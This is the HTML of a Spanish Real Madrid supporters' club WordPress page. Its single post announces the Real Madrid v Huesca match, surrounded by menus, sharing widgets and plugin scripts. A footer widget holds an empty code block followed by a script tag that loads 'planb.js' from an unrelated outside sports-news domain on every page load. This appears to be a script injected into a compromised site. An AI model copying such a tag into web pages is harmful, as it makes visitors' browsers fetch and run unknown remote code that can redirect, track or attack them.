<li id="menu-item-861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861 dropdown"><a title="PM De Boada La 9" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PM De Boada La 9 <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a title="Historia" href="https://www.pmdeboadalanovena.es/historia">Historia</a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a title="La 9ª" href="https://www.pmdeboadalanovena.es/la-9a">La 9ª</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a title="Fotos" href="https://www.pmdeboadalanovena.es/fotos"><i class="_mi _before dashicons dashicons-images-alt2" aria-hidden="true"></i><span>Fotos</span></a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a title="Videos" href="https://www.pmdeboadalanovena.es/videos"><i class="_mi _before dashicons dashicons-video-alt" aria-hidden="true"></i><span>Videos</span></a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a title="Facebook" href="https://www.pmdeboadalanovena.es/facebook"><i class="_mi _before dashicons dashicons-facebook" aria-hidden="true"></i><span>Facebook</span></a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a title="Twitter" href="https://www.pmdeboadalanovena.es/twitter"><i class="_mi _before dashicons dashicons-twitter" aria-hidden="true"></i><span>Twitter</span></a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a title="Instagram" href="https://www.pmdeboadalanovena.es/instagram"><i class="_mi _before elusive el-icon-instagram" aria-hidden="true"></i><span>Instagram</span></a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-870"><a title="Youtube" href="http://www.pmdeboadalanovena.es"><i class="_mi _before elusive el-icon-youtube" aria-hidden="true"></i><span>Youtube</span></a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a title="Otras Peñas" href="https://www.pmdeboadalanovena.es/otras-penas">Otras Peñas</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a title="Política de Privacidad" href="https://www.pmdeboadalanovena.es/politica-de-privacidad">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862 dropdown"><a title="Real Madrid" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Real Madrid <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a title="Página Web Oficial del Real Madrid" href="http://www.realmadrid.es">Página Web Oficial del Real Madrid</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a title="Palmarés" href="https://www.pmdeboadalanovena.es/palmares"><i class="_mi _before fa fa-trophy" aria-hidden="true"></i><span>Palmarés</span></a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a title="Himnos" href="https://www.pmdeboadalanovena.es/himno"><i class="_mi _before elusive el-icon-music" aria-hidden="true"></i><span>Himnos</span></a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-866 dropdown"><a title="Partidos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before far fa-futbol" aria-hidden="true"></i><span>Partidos</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a title="Liga" href="https://www.pmdeboadalanovena.es/resultados-partidos">Liga</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a title="Clasificación Liga" href="https://www.pmdeboadalanovena.es/clasificacion"><i class="_mi _before fa fa-list-ol" aria-hidden="true"></i><span>Clasificación Liga</span></a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a title="Champions League" href="https://www.pmdeboadalanovena.es/champions-league">Champions League</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a title="Copa del Rey" href="https://www.pmdeboadalanovena.es/copa-del-rey">Copa del Rey</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a title="Mundial de Clubes" href="https://www.pmdeboadalanovena.es/mundial-de-clubes">Mundial de Clubes</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a title="Supercopa de Europa" href="https://www.pmdeboadalanovena.es/supercopa-de-europa">Supercopa de Europa</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a title="Supercopa de España" href="https://www.pmdeboadalanovena.es/supercopa-de-espana">Supercopa de España</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a title="Pretemporada" href="https://www.pmdeboadalanovena.es/pretemporada">Pretemporada</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a title="Trofeo Santiago Bernabeu" href="https://www.pmdeboadalanovena.es/trofeo-santiago-bernabeu">Trofeo Santiago Bernabeu</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a title="Libro de Visitas" href="https://www.pmdeboadalanovena.es/libro-de-visitas"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>Libro de Visitas</span></a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a title="Localización" href="https://www.pmdeboadalanovena.es/localizacion"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>Localización</span></a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a title="Contacto" href="https://www.pmdeboadalanovena.es/contacto"><i class="_mi _before dashicons dashicons-email" aria-hidden="true"></i><span>Contacto</span></a></li>
</ul></div>			</div>
		</div>
	</nav>		

		   



		<div class="row">
			<div class="col-md-9">
				<section class="content">
									<!--Mansory Layout fix: wrap each article-->
			<article id="post-1219" class="post-1219 post type-post status-publish format-standard hentry category-admin nc-is-auto-shared nc-auto-share-end--is-default">
				<h2>
					<a href="https://www.pmdeboadalanovena.es/real-madrid-huesca" rel="bookmark" title="Real Madrid &#8211; Huesca">
						Real Madrid &#8211; Huesca					</a>
				</h2>
			<figure>
			<a href="https://www.pmdeboadalanovena.es/real-madrid-huesca" rel="bookmark" title="Real Madrid &#8211; Huesca">
							</a> 
			</figure>
			<p>Hoy, Real Madrid &#8211; Huesca, a las 20:45 en el Santiago Bernabeu. A ganar y Hala Madrid!</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li><a href="#" class="sharing-anchor sd-button share-more"><span>Compartir</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1219" class="share-facebook sd-button share-icon" href="https://www.pmdeboadalanovena.es/real-madrid-huesca?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.pmdeboadalanovena.es/real-madrid-huesca?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1219" class="share-twitter sd-button share-icon" href="https://www.pmdeboadalanovena.es/real-madrid-huesca?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div></div></div>							<div class="metas">
					<small><i class="fa fa-calendar-o"></i> marzo 31, 2019 </small><br>
					<small class="postmetadata"><i class="fa fa-folder-open-o"></i> Publicado en <a href="https://www.pmdeboadalanovena.es/category/admin" rel="category tag">Admin</a></small><br>
														</div>
					</article>
		<!--Mansory Layout fix: wrap each article-->
		
				

							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/real-madrid-huesca#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://www.pmdeboadalanovena.es/wp-login.php?redirect_to=https%3A%2F%2Fwww.pmdeboadalanovena.es%2Freal-madrid-huesca">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
														<article id="single">
					<nav class="row">
						<small class="nav-previous col-xs-6"><a href="https://www.pmdeboadalanovena.es/valencia-real-madrid" rel="next"><i class="fa fa-chevron-left"></i> Anterior</a></small>
						<small class="nav-next col-xs-6 text-right"><a href="https://www.pmdeboadalanovena.es/xxi-aniversario-pena-bus-stop" rel="prev">Siguiente <i class="fa fa-chevron-right"></i></a></small>
					</nav>
				</article>
					
					</section>
			</div>
			<aside class="col-md-3">
				<aside class="small-12 medium-4 large-4 columns">
	</aside>
			</aside>
		</div>
</div><!-- Closing .container opened in header.php -->
<footer id="pageFooter">
	<div class="container">
		<div class="row">
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre>
</div>				</div>
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<div class="col-md-4">
														</div>
			</div>

			<div class="row">
				<div class="col-sm-12 text-center credits">
					<small>
						Asociación Peña Madridista De Boada La Novena
					<br>2018						</em>
					</small>
				</div>
			</div>
		</div>
</footer>
<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate8.cleantalk.org/pixel/c345049e8e9b2661999f5fdb4d0d518f.gif">	<span class="wpappninja wpmobileapp" style="display:none"></span>
    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.pmdeboadalanovena.es\/real-madrid-huesca":1219};
	</script>
				<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAbel&#038;ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/modules/contact-form/js/form-styles.js?ver=11.8' id='contact-form-styles-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/bootstrap.min.js?ver=1.1.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=11.8' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
</script>
	<script src='https://stats.wp.com/e-202550.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144757778',post:'1219',tz:'1',srv:'www.pmdeboadalanovena.es',j:'1:11.8'} ]);
		_stq.push([ 'clickTrackerInit', '144757778', '1219' ]);
	</script><script>function wpmobile_read_cookie(k) {
    return(document.cookie.match('(^|; )'+k+'=([^;]*)')||0)[2]
	}
	var isIOS = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	var isAndroid = /(android)/i.test(navigator.userAgent);

	var packageAndroid = 'apppmdeboadalanovenaes.wpapp';
	var textAndroid = 'En Google Play';
	var linkAndroid = 'https://play.google.com/store/apps/details?id=apppmdeboadalanovenaes.wpapp';

	var packageIOS = 'ninja.wpapp.';
	var textIOS = 'En App Store';
	var linkIOS = 'https://itunes.apple.com/app/idninja.wpapp.';
	</script>	<style type="text/css">
	#wpappninja_banner {
		display: none;
		height: 66px;
		z-index: 2147483647;
		background: #ffffff;
		border-bottom: 1px solid #f9f9f9;
	    box-shadow: 0 0 1px #999;
	    padding: 3px 0;
		position: absolute;
		top: 0;
		width: 100%;
		text-align: center;
	}
	#wpappninja_banner .wpappninja_banner_close {
		color: gray;
		font-size: 14px;
		vertical-align: top;
		display: inline-block;
		margin: 19px 0 0 0;
	}
	#wpappninja_banner .wpappninja_banner_logo {
	    vertical-align: top;
	    display: inline-block;
	    margin: 6px 12px;
	    width: 48px;
	    height: 48px;
	    padding: 3px;
		border-radius: 8px;
		background: #ffffff;
	}
	#wpappninja_banner .wpappninja_banner_text {
		color: #333;
		line-height: 10px;
		font-size: 13px;
		text-align: left;
		vertical-align: top;
		display: inline-block;
		margin: 10px 0px 0 0;
		width: Calc(100% - 200px);
	    max-height: 55px;
	    overflow: hidden;
	    padding-top: 2px;
	}
	#wpappninja_banner .wpappninja_banner_text span {
		color:#696969;
		font-size:11px;
	}
	#wpappninja_banner .wpappninja_banner_click {
		display: inline-block;
		background: #979797;
		padding: 3px 10px;
		font-size: 16px;
		color: white;
		vertical-align: top;
		margin: 16px 0px 0 10px;
	}
	#wpappninja_banner .wpappninja_banner_click img {
	    width: 20px;
		vertical-align: middle;
	}
	</style>
	
	<div id="wpappninja_banner">
		<div class="wpappninja_banner_close" onclick="document.cookie = 'wpappninja_disable_banner=true;expires=Sat, 10 Jan 2026 18:07:08 +0000;path=/';document.getElementById('wpappninja_banner').style.display = 'none';document.body.style.marginTop = '0px';" src="https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/assets/images/close_icon.png">
			&#10005;
		</div>
		<div class="wpappninja_banner_logo">
			<img src="https://www.pmdeboadalanovena.es/wp-content/uploads/2019/02/icon.png" width="48" height="48" />
		</div>
		<div class="wpappninja_banner_text">
			<b>PM De Boada La 9</b><br/><br/>
			<span>GRATIS<br/></span>
			<span id="wpmobile_banner_text"></span>
		</div>
		<div class="wpappninja_banner_click">
			VER		</div>
	</div>
	
	<script>
	if (isAndroid && packageAndroid != "" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textAndroid);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkAndroid;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}

	if (isIOS && packageIOS != "" && packageIOS != "xxx" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textIOS);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkIOS;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}
	</script>
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A6y1D3jb1Ltyp9pQPdKUHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765476432129');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>